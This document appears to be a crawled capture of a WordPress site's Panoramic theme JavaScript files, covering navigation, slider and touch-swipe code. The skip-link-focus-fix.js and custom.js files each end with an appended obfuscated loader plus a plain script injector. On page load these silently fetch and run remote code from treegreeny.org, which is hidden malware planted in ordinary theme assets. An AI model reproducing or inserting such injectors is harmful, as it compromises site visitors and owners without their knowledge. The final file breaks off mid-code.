<script type='text/javascript' src='https://vicentortiz.com/wp-content/themes/panoramic/library/js/navigation.js?ver=1.1.45' id='panoramic-navigation-js'></script>
<script type='text/javascript' src='https://vicentortiz.com/wp-content/themes/panoramic/library/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.1.45' id='panoramic-caroufredsel-js'></script>
<script type='text/javascript' src='https://vicentortiz.com/wp-content/themes/panoramic/library/js/jquery.touchSwipe.min.js?ver=1.1.45' id='panoramic-touchswipe-js'></script>
<script type='text/javascript' id='panoramic-custom-js-extra'>
/* <![CDATA[ */
var variables = {"sliderTransitionSpeed":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vicentortiz.com/wp-content/themes/panoramic/library/js/custom.js?ver=1.1.45' id='panoramic-custom-js'></script>
<script type='text/javascript' src='https://vicentortiz.com/wp-content/themes/panoramic/library/js/skip-link-focus-fix.js?ver=1.1.45' id='panoramic-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://vicentortiz.com/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://vicentortiz.com/wp-content/themes/panoramic/library/js/skip-link-focus-fix.js?ver=1.1.45
body_size: 5770
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();

function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');


--- FILE ---
content_type: text/javascript
request_url: https://vicentortiz.com/wp-content/themes/panoramic/library/js/custom.js?ver=1.1.45
body_size: 14638
content:
/**
 * Panoramic Theme Custom Functionality
 *
 */
( function( $ ) {

	var sliderTransitionSpeed = parseInt(variables.sliderTransitionSpeed);
	
    $( document ).ready( function() {
    	panoramic_image_has_loaded();
    	
    	$('.hiddenUntilLoadedImageContainer img, img.hideUntilLoaded').one("load", function() {
	    }).each(function() {
	    	if (this.complete) {
	    		$(this).trigger( 'load' );
	    	}
	    });
    	
    	// Stop the WooCommerce product review form submitting when fields are empty
    	$('#commentform').removeAttr('novalidate');
    	
	    // Themify Product Filter
    	$( document ).on( 'wpf_ajax_success', function() {
    		panoramic_image_has_loaded();
    	} );
    	
    	// Jetpack infinite scroll
    	$( document.body ).on( 'post-load', function () {
    		panoramic_image_has_loaded();
    	} );

        // Add button to sub-menu parent to show nested pages on the mobile menu
        $( '.main-navigation li.page_item_has_children, .main-navigation li.menu-item-has-children' ).prepend( '<span class="menu-dropdown-btn"><i class="otb-fa otb-fa-angle-right"></i></span>' );
        
        // Add a hover class to navigation menu items when focused
        $( '.main-navigation a' ).on( 'focus blur', function() {
        	$( this ).parents( 'li' ).toggleClass( 'hover' );
        });
        
        // Sub-menu toggle button
        $( '.main-navigation a[href="#"], .menu-dropdown-btn' ).bind( 'click', function(e) {
        	e.preventDefault();
            $(this).parent().toggleClass( 'open-page-item' );
            $(this).parent().find('.otb-fa:first').toggleClass('otb-fa-angle-right').toggleClass('otb-fa-angle-down');
            
        });
        
        var focused_mobile_menu_item;
        
        // Remove all hover classes from menu items when anything  on the page is clicked
        $( document ).bind( 'click', function(e) {
        	if ( e.target != focused_mobile_menu_item ) {
        		$( 'body.mobile-device .main-navigation li.menu-item-has-children' ).removeClass('hover');
        	}
        	
        	focused_mobile_menu_item = null;
        });

        // 
        $( 'body.mobile-device .main-navigation li.menu-item-has-children > a' ).bind( 'click', function(e) {
        	e.preventDefault();
        	menu_item = $(this).parent();

        	// If a menu item with a submenu is clicked that doesn't have a # for a URL show the submenu
        	if ( menu_item.find('a').attr('href') != '#' && !menu_item.hasClass('hover') ) {
        		focused_mobile_menu_item = e.target;        		
        		menu_item.addClass('hover');
        		
        	// If the submenu is already displaying then go to it's URL
        	} else if ( menu_item.hasClass('hover') ) {
        		window.location.href = menu_item.find('a').attr('href');
        	}
        });
        
        panoramic_set_slider_height();
        
        // Mobile menu toggle button
        $( '.header-menu-button' ).on( 'click', function(e) {
            $( 'body' ).toggleClass( 'show-main-menu' );
            
        	if ( $( 'body' ).hasClass( 'show-main-menu' ) ) {
            	$( this ).attr( 'aria-expanded', 'true' );
        	} else {
        		$( this ).attr( 'aria-expanded', 'false' );
        	}
        });
        $( '.main-menu-close' ).on( 'click', function(e) {
            $( '.header-menu-button' ).click();
        });
    	
        // Show / Hide Search
        $(".search-btn").toggleClick( function(e){
        	e.preventDefault();
        	$search_block = $( 'header .search-block' );
        	$search_field = $( 'header .search-block .search-field' );
        	
        	$search_block.css( 'visibility', 'visible' );
        	$search_block.animate( { top: '+=50' }, 150 );
        	$search_field.focus();
        }, function(e){
        	e.preventDefault();
        	$search_block = $( 'header .search-block' );
        	$search_field = $( 'header .search-block .search-field' );
        	
        	$search_block.animate( { top: '-=50' }, 150, function() {
        		$(this).css( 'visibility', 'hidden' );
            });
        	$search_field.blur();
        });
        
        // Don't search if no keywords have been entered
        $(".search-submit").bind('click', function(event) {
        	var form = $(this).parents("form");
        	
        	if ( form.find(".search-field").val() == "" ) {
        		event.preventDefault();
        	} else {
        		form.submit();
        	}
        });
		
    });
    
    $(window).on('load', function() {
    	panoramic_home_slider();
    });
    
    if ( $(".header-image img").length > 0 ) {
	    var img = $('<img/>');
	    img.attr("src", $(".header-image img").attr("src") ); 
		
	    img.on('load', function() {
	    	$('.header-image').removeClass('loading');
	    	$('.header-image').css('height', 'auto');
		});
    }    
    
    function panoramic_set_slider_height() {
        // Set the height of the slider to the height of the first slide's image
    	var firstSlide  = $(".panoramic-slider-container.default .slider .slide:eq(0)");
    	var headerImage = $(".header-image img");
    	if ( firstSlide.length > 0 ) {
    		var firstSlideImage = firstSlide.find('img').first();
    		
    		if ( firstSlideImage.length > 0) {
    			
    			if ( firstSlideImage.attr('height') > 0 ) {
    				
    				// The height needs to be dynamically calculated with responsive in mind ie. the height of the image will obviously grow
    				var firstSlideImageWidth  = firstSlideImage.attr('width');
    				var firstSlideImageHeight = firstSlideImage.attr('height');
    				var sliderWidth = $('.panoramic-slider-container').width();
    				var widthPercentage;
    				var widthRatio;
    				
    				widthRatio = sliderWidth / firstSlideImageWidth;
    				
    				$('.panoramic-slider-container.loading').css('height', Math.round( widthRatio * firstSlideImageHeight ) );
    			}
    		}
    	} else if ( headerImage.length > 0 ) {
    		
    		if ( headerImage.attr('height') > 0 ) {

				// The height needs to be dynamically calculated with responsive in mind ie. the height of the image will obviously grow
				var headerImageWidth  = headerImage.attr('width');
				var headerImageHeight = headerImage.attr('height');
				var headerImageContainerWidth = $('.header-image').width();
				var widthPercentage;
				var widthRatio;
				
				widthRatio = headerImageContainerWidth / headerImageWidth;
				
				$('.header-image.loading').css('height', Math.round( widthRatio * headerImageHeight ) );
    		}
    	}
    }
    
    function panoramic_image_has_loaded() {
    	var container;

    	$('.hiddenUntilLoadedImageContainer img').on('load',function(){
	    	container = $(this).parents('.hiddenUntilLoadedImageContainer');
	    	container.removeClass('loading');
	    	
	    	(function(container){
	    	    setTimeout(function() {
	    	    	container.addClass('transition');
	    	    }, 50);
	    	})(container);
	    });
    	
	    $('img.hideUntilLoaded').on('load',function(){
	    	container = $(this).parents('.featured-image-container');
	    	container.removeClass('loading');
	    });
	}
    
    function panoramic_home_slider() {
    	if ( $('.panoramic-slider-container.default .slider').length ) {
    		
	        $(".panoramic-slider-container.default .slider").carouFredSel({
	            responsive: true,
	            circular: true,
	            infinite: false,
	            width: 1200,
	            height: 'variable',
	            items: {
	                visible: 1,
	                width: 1200,
	                height: 'variable'
	            },
	            onCreate: function(items) {
	            	$('.panoramic-slider-container.default').css('height', 'auto');
	                $('.panoramic-slider-container.default').removeClass("loading");
	            },
	            scroll: {
	                fx: 'uncover-fade',
	                duration: sliderTransitionSpeed
	            },
	            auto: false,
	            pagination: '.panoramic-slider-container.default .pagination',
	            prev: '.panoramic-slider-container.default .prev',
	            next: '.panoramic-slider-container.default .next',
	            swipe: {
	            	onTouch: true
	            }
	        });
	        
    	}
    }
    
    function trapFocus( element, namespace ) {
	    var focusableEls = element.find( 'a, button' );
	    var firstFocusableEl = focusableEls[0];
	    var lastFocusableEl = focusableEls[focusableEls.length - 1];
	    var KEYCODE_TAB = 9;
	
	    firstFocusableEl.focus();
	
	    element.keydown( function(e) {
	        var isTabPressed = ( e.key === 'Tab' || e.keyCode === KEYCODE_TAB );
	
	        if ( !isTabPressed ) { 
	            return;
	        }
	
	        if ( e.shiftKey ) /* shift + tab */ {
	            if ( document.activeElement === firstFocusableEl ) {
	                lastFocusableEl.focus();
	                e.preventDefault();
	            }
	        } else /* tab */ {
	            if ( document.activeElement === lastFocusableEl ) {
	                firstFocusableEl.focus();
	                e.preventDefault();
	            }
	        }
	
	    });
    }
    
	$.fn.toggleClick = function() {
		var functions = arguments;
		return this.click( function() {
			var iteration = $(this).data('iteration') || 0;
			//	console.log(iteration)
			functions[iteration].apply( this, arguments );
			iteration = ( iteration+1 ) % functions.length;
			$(this).data( 'iteration', iteration );
		});
	}

} )( jQuery );
function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');


--- FILE ---
content_type: text/javascript
request_url: https://vicentortiz.com/wp-content/themes/panoramic/library/js/jquery.touchSwipe.min.js?ver=1.1.45
body_size: 25559
content:
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
!function(factory){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],factory):factory("undefined"!=typeof module&&module.exports?require("jquery"):jQuery)}(function($){"use strict";function init(options){return!options||void 0!==options.allowPageScroll||void 0===options.swipe&&void 0===options.swipeStatus||(options.allowPageScroll=NONE),void 0!==options.click&&void 0===options.tap&&(options.tap=options.click),options||(options={}),options=$.extend({},$.fn.swipe.defaults,options),this.each(function(){var $this=$(this),plugin=$this.data(PLUGIN_NS);plugin||(plugin=new TouchSwipe(this,options),$this.data(PLUGIN_NS,plugin))})}function TouchSwipe(element,options){function touchStart(jqEvent){if(!(getTouchInProgress()||$(jqEvent.target).closest(options.excludedElements,$element).length>0)){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(!event.pointerType||"mouse"!=event.pointerType||0!=options.fallbackToMouseEvents){var ret,touches=event.touches,evt=touches?touches[0]:event;return phase=PHASE_START,touches?fingerCount=touches.length:options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),distance=0,direction=null,currentDirection=null,pinchDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,maximumsMap=createMaximumsData(),cancelMultiFingerRelease(),createFingerData(0,evt),!touches||fingerCount===options.fingers||options.fingers===ALL_FINGERS||hasPinches()?(startTime=getTimeStamp(),2==fingerCount&&(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)),(options.swipeStatus||options.pinchStatus)&&(ret=triggerHandler(event,phase))):ret=!1,ret===!1?(phase=PHASE_CANCEL,triggerHandler(event,phase),ret):(options.hold&&(holdTimeout=setTimeout($.proxy(function(){$element.trigger("hold",[event.target]),options.hold&&(ret=options.hold.call($element,event,event.target))},this),options.longTapThreshold)),setTouchInProgress(!0),null)}}}function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase!==PHASE_END&&phase!==PHASE_CANCEL&&!inMultiFingerRelease()){var ret,touches=event.touches,evt=touches?touches[0]:event,currentFinger=updateFingerData(evt);if(endTime=getTimeStamp(),touches&&(fingerCount=touches.length),options.hold&&clearTimeout(holdTimeout),phase=PHASE_MOVE,2==fingerCount&&(0==startTouchesDistance?(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)):(updateFingerData(touches[1]),endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end),pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end)),pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance),pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance)),fingerCount===options.fingers||options.fingers===ALL_FINGERS||!touches||hasPinches()){if(direction=calculateDirection(currentFinger.start,currentFinger.end),currentDirection=calculateDirection(currentFinger.last,currentFinger.end),validateDefaultEvent(jqEvent,currentDirection),distance=calculateDistance(currentFinger.start,currentFinger.end),duration=calculateDuration(),setMaxDistance(direction,distance),ret=triggerHandler(event,phase),!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=!0;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds)}!options.triggerOnTouchEnd&&inBounds?phase=getNextPhase(PHASE_MOVE):options.triggerOnTouchLeave&&!inBounds&&(phase=getNextPhase(PHASE_END)),phase!=PHASE_CANCEL&&phase!=PHASE_END||triggerHandler(event,phase)}}else phase=PHASE_CANCEL,triggerHandler(event,phase);ret===!1&&(phase=PHASE_CANCEL,triggerHandler(event,phase))}}function touchEnd(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent,touches=event.touches;if(touches){if(touches.length&&!inMultiFingerRelease())return startMultiFingerRelease(event),!0;if(touches.length&&inMultiFingerRelease())return!0}return 